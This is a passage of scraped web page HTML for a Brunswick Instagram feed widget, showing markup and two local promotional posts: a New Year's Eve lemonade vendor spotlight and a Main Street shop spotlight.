	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍋 Vendor Spotlight: Maddi’s Lemonade Stand<br><br>We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐<br><br>They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! <br><br>🗓️ Wednesday, December 31st<br>📍Mary Ross Waterfront Park<br>⏰ 6pm-8pm<br><br>Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSkerKsDvto/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-qro1-2.cdninstagram.com/v/t51.82787-15/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&#038;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&#038;_nc_zt=23&#038;_nc_ht=scontent-qro1-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_AfpHQ9g1AlQ5hBpmqMAmMChT71Q1O_GnlWsXjvxq1-Fruw&#038;oe=697AD3D4" data-lightbox-sbi="" data-title="🍋 Vendor Spotlight: Maddi’s Lemonade Stand&lt;br&gt;
&lt;br&gt;
We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐&lt;br&gt;
&lt;br&gt;
They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! &lt;br&gt;
&lt;br&gt;
🗓️ Wednesday, December 31st&lt;br&gt;
📍Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm&lt;br&gt;
&lt;br&gt;
Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&amp;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfpHQ9g1AlQ5hBpmqMAmMChT71Q1O_GnlWsXjvxq1-Fruw&amp;oe=697AD3D4&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/601655620_18425351704116844_7117885197072488352_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sEPGX3KbykYQ7kNvwHga-2O&amp;_nc_oc=AdlZp-lDZdThSpsYZi8utFSsQL9ua4DqLF1mdpvnB5D5WhfS5ou_AX4KnBhmkQegpvXZLXZRzgSRZbswWKy6mBoC&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afq4gdQGkRI4f81iG15hOQWtilx_jhAFFLjbGGLOCy74EA&amp;oe=697AF4B0&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18034822793743409" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSkerKsDvto/" data-avatar="https://scontent-qro3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGuP2d76JAHzRLzF3sSJkvZXYZo-5axxgq4q1Q-pk_1qiHQcQgJET4XnzLbC-oVZ0NzfgcagCYnmw&amp;oh=00_AfqUNZYhAiSfOmnPKIiROkZ9_Mbc1Wv8X0WLvmIGeMCm3w&amp;oe=697AF653" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSkerKsDvto/" data-full-res="https://scontent-qro1-2.cdninstagram.com/v/t51.82787-15/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&#038;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&#038;_nc_zt=23&#038;_nc_ht=scontent-qro1-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_AfpHQ9g1AlQ5hBpmqMAmMChT71Q1O_GnlWsXjvxq1-Fruw&#038;oe=697AD3D4" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&amp;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfpHQ9g1AlQ5hBpmqMAmMChT71Q1O_GnlWsXjvxq1-Fruw&amp;oe=697AD3D4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&amp;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfpHQ9g1AlQ5hBpmqMAmMChT71Q1O_GnlWsXjvxq1-Fruw&amp;oe=697AD3D4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&amp;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfpHQ9g1AlQ5hBpmqMAmMChT71Q1O_GnlWsXjvxq1-Fruw&amp;oe=697AD3D4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&amp;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfpHQ9g1AlQ5hBpmqMAmMChT71Q1O_GnlWsXjvxq1-Fruw&amp;oe=697AD3D4&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍋 Vendor Spotlight: Maddi’s Lemonade Stand

We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐

They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! 

🗓️ Wednesday, December 31st
📍Mary Ross Waterfront Park
⏰ 6pm-8pm

Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        14    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18054840530649503" data-date="1766163105" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨ Main Street Alliance Spotlight ✨<br><br>Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. <br><br>Offering wholesale, online retail, and creative workshops—this is local making at its best. <br>#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSc9BbEDgK6/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 19                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-qro1-1.cdninstagram.com/v/t51.82787-15/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ZwGMrpnO5DsQ7kNvwF2tfIh&#038;_nc_oc=AdmaKJpCM-pv-KXGNUExiChOv8BtDBfO_eLP_6abEEMLvWhjbGEMI3YifxNxTp49TTMByB1_-vFk9d23YslfiL_o&#038;_nc_zt=23&#038;_nc_ht=scontent-qro1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_AfraGl7saosSJg2c4x2bRs7UC-PsXnLtPqI-0awKcDMsIg&#038;oe=697AF63B" data-lightbox-sbi="" data-title="✨ Main Street Alliance Spotlight ✨&lt;br&gt;
&lt;br&gt;
Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. &lt;br&gt;
&lt;br&gt;
Offering wholesale, online retail, and creative workshops—this is local making at its best. &lt;br&gt;
#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZwGMrpnO5DsQ7kNvwF2tfIh&amp;_nc_oc=AdmaKJpCM-pv-KXGNUExiChOv8BtDBfO_eLP_6abEEMLvWhjbGEMI3YifxNxTp49TTMByB1_-vFk9d23YslfiL_o&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfraGl7saosSJg2c4x2bRs7UC-PsXnLtPqI-0awKcDMsIg&amp;oe=697AF63B&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/601664621_18424995673116844_8098705272531725732_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xLlNY0JrNJ0Q7kNvwFHu93a&amp;_nc_oc=Adm5Oy9Xp4O6_lVz4ZPnhyGoV6fHOwxdBwKFv9vSG6ripvLCte9uJTS9nQUDsDFkdYdvW3r2TTmlW5PLu8GE_cyv&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afow6eZ7OMTOvQq5mD4w5DNa_90BLxZcu5OutKFivtPhbg&amp;oe=697AD3C6&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/590420701_18424995682116844_418792141065871413_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=va3_jX3KqFkQ7kNvwGNLTLo&amp;_nc_oc=AdmXk5qAZ-QwIcuqb_JfDgFOBZ1uJ07riWSmmVUPlNYgsB6nXuNEnS9DuGnyAa1b8gQH0KKUKsQa-d1n6Kv9SWDR&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfrmoIl5-gyMZAf29hlRgtvrrwH5B57MpkY8nxxxRg7ECQ&amp;oe=697AF2C0&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/601321122_18424995691116844_5766503706311448880_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yEguAJp-qioQ7kNvwFSmY_1&amp;_nc_oc=AdlrUwT6kc9oWJO3gnZbkgUzq_CQTXlC_Mc1__H2wCcwDv6w3if_H8_7l9k6g2MDo2_lRSB-vPG4pBUNcr3Rtl22&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfpWZFB989tnnwBMKLpp6xyldwZKyJjS-bP5rbA8z-XZuQ&amp;oe=697AC297&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQNB64-0xsBImn0U0oua9TpJyI-XvpA5THG7BZZQsyUIZisSbb6T83myCUx1RRErI5JmrW4gyXkzCRFeyvjij2ssCZL8ibIilr5eWvw.mp4?_nc_cat=107&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;_nc_ohc=76CprL4_kAkQ7kNvwFPm46e&amp;efg=[base64]&amp;ccb=17-1&amp;vs=76de9ce755fcf503&amp;_nc_vs=[base64]&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQHYSEFIBS1UrZcFNnsVtAPjKEY8fpejGSiVnVhOouxS7jELhl7D7FS2pzhJTQ0bdqZdEzxzN9PPYQ&amp;oh=00_Afrhdm2WrP3_KhhhyLQy6bCyzOeJFHQ-51hGMwOiUK3hJQ&amp;oe=6976FB29&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/601428111_18424995700116844_2324510632285438250_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=rxFg_x_GvFMQ7kNvwFOfFZa&amp;_nc_oc=AdkvlRTojK1VOCGlcLs6-q_CGVnnOIqFKIaLi17lXl4WTfC6u5gZFd2Sjy7gxBPEgKJ-bj6mtEBf3tgEWba5xqeg&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfqmKRoez--V7QdT5NQyJmd5LCsDavr7mlwnIW_oPiMh0g&amp;oe=697AE77A&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/601291295_18424995712116844_1078969997706094133_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9n4pJEr9p_wQ7kNvwFGls2i&amp;_nc_oc=AdkjfsJU6BAM4PGXhJxSCvGkJmDQD9uXPf_5OnS3yq8e-dxUK_ksPB4R5mW4veCVe5yb6UDUtS6RuuToAfHLMYaN&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afply3VyxxGbLvr5exrzIcMTRJ3XQQ7QZs0TxCrI0AWcFw&amp;oe=697AC29E&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/o1\/